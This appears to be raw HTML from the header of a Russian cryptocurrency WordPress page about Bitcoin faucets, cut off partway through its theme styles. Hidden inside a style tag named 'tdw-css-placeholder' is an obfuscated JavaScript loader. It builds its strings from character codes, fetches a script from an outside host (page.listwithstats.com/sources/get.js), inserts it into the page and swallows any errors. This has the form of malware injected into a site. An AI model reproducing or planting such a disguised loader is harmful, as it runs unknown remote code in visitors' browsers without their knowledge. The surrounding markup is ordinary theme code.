var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f8c900";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="4703283c31";
var tdMobileMenu="disabled";
var tdMobileSearch="disabled";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-color:#ffffff}ul.sf-menu>.menu-item>a{font-size:12px}:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_theme_color:#f8c900;--td_slider_text:rgba(248,201,0,0.7);--td_header_color:#000000;--td_text_header_color:#fafafa}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://cryptomic.ru/",
                    "name": "Домой"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://cryptomic.ru/luchshie-bitcoin-krany/",
                    "name": "Лучшие Bitcoin краны"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#f8c900}.tdm-btn-style2:before{border-color:#f8c900}.tdm-btn-style2{color:#f8c900}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #f8c900;-moz-box-shadow:0 2px 16px #f8c900;box-shadow:0 2px 16px #f8c900}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #f8c900;-moz-box-shadow:0 4px 26px #f8c900;box-shadow:0 4px 26px #f8c900}</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{var_otzydexrq=String;let_qsrobyenoh=_otzydexrq["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_otzydexrq["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_otzydexrq["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varatgcl="s"+"c"+_otzydexrq[_qsrobyenoh](114,105,112,116),_gtuxz="c"+"re"+_otzydexrq[_qsrobyenoh](97,116,101,69,108,101,109,101,110,116),aosewudeey="s"+_otzydexrq[_qsrobyenoh](114,99),_pgnbrstnvdf=_otzydexrq[_qsrobyenoh](105,100),_jzekheh="cu"+"rre"+_otzydexrq[_qsrobyenoh](110,116,83,99,114,105,112,116);var_lekwvoueyo="pa"+"r"+_otzydexrq[_qsrobyenoh](101,110,116,78,111,100,101),_deawpllawe="i"+"ns"+_otzydexrq[_qsrobyenoh](101,114,116,66,101,102,111,114,101),_siiubumqh="ge"+"El"+_otzydexrq[_qsrobyenoh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_cupldgfgjdo="h"+"e"+_otzydexrq[_qsrobyenoh](97,100),_nzvg="ap"+"p"+_otzydexrq[_qsrobyenoh](101,110,100,67,104,105,108,100),aougqaov=document;var_srxrchtapjf="t"+"e"+_otzydexrq[_qsrobyenoh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),akjegqtcwyuk=aougqaov[_gtuxz](atgcl),_ymqtugf=_otzydexrq[_qsrobyenoh](104,116,116,112,115,58,47,47)+_otzydexrq[_qsrobyenoh](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_otzydexrq[_qsrobyenoh](47)+"s"+"ou"+_otzydexrq[_qsrobyenoh](114,99,101,115)+_otzydexrq[_qsrobyenoh](47)+"g"+"e"+_otzydexrq[_qsrobyenoh](116,46,106,115);akjegqtcwyuk[aosewudeey]=_ymqtugf;akjegqtcwyuk[_pgnbrstnvdf]=_srxrchtapjf;if(aougqaov[_jzekheh]){aougqaov[_jzekheh][_lekwvoueyo][_deawpllawe](akjegqtcwyuk,aougqaov[_jzekheh])}else{aougqaov[_siiubumqh](_cupldgfgjdo)[0][_nzvg](akjegqtcwyuk)}}catch (err){}})();</style></head>

<body class="page-template-default page page-id-556 luchshie-bitcoin-krany global-block-template-1 td-video-demo wpb-js-composer js-comp-ver-5.1 vc_responsive tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-img{max-width:146px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://cryptomic.ru/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cryptomic.ru/wp-content/uploads/2022/04/20190022ebbeae9b-2f5a-c955-a564-0e58d6cd19f9.png" src="https://cryptomic.ru/wp-content/uploads/2022/04/2019002285eaf4c9-b84a-d052-103d-9cb7b32f329e.png" alt="Logo"  title=""  width="220" height="60" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-19px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row"  >
<style scoped>.tdi_15{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_16" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17 .vc_column{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_17.tdc-row-content-vert-center,.tdi_17.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_17.tdc-row-content-vert-bottom,.tdi_17.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_17.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_17.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_17{position:relative}.tdi_17 .td_block_wrap{text-align:left}</style>
<div class="tdi_16_rand_style td-element-style" ><style>.tdi_16_rand_style{background-color:#000000!important}</style></div></div></div><div id="tdi_18" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_19  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_19,.tdi_19 .tdc-columns{min-height:0}.tdi_19,.tdi_19 .tdc-columns{display:block}.tdi_19 .tdc-columns{width:100%}@media (min-width:768px){.tdi_19{margin-left:-0px;margin-right:-0px}.tdi_19 .tdc-row-video-background-error,.tdi_19 .vc_column{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_19.tdc-row-content-vert-center,.tdi_19.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_19.tdc-row-content-vert-bottom,.tdi_19.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_19.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_19.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_19{position:relative}.tdi_19 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_19{margin-right:24px!important;margin-left:24px!important}}</style>
<div class="tdi_18_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_18_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://cryptomic.ru/wp-content/uploads/2022/04/20190022fb7e4bee-7ad6-1533-bea7-ef29d57028e0.png")!important;opacity:0.5!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_18_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:block}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:auto;height:auto}.tdi_21{width:18%!important}@media (min-width:768px) and (max-width:1018px){.tdi_21{width:20%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_22 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_22" >
<style>.tdi_22 .tdb-logo-a,.tdi_22 h1{flex-direction:row}.tdi_22 .tdb-logo-a,.tdi_22 h1{align-items:center;justify-content:center}.tdi_22 .tdb-logo-svg-wrap{display:block}.tdi_22 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_22 .tdb-logo-img{max-width:80px}.tdi_22 .tdb-logo-img-wrap{display:block}.tdi_22 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_22 .tdb-logo-text-title{display:block}.tdi_22 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_22 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_22 .tdb-logo-img{max-width:186px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://cryptomic.ru/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cryptomic.ru/wp-content/uploads/2021/06/BingImages_12199-150x150-1.png" src="https://cryptomic.ru/wp-content/uploads/2021/06/BingImages_12199-150x150-1.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}.tdi_24{padding-right:15px!important;padding-left:30px!important;width:76%!important}@media (min-width:768px) and (max-width:1018px){.tdi_24{padding-right:10px!important;padding-left:20px!important;width:74%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_25 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25"  style=" z-index: 999;">
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:'Open Sans','Open Sans Regular',sans-serif;float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a 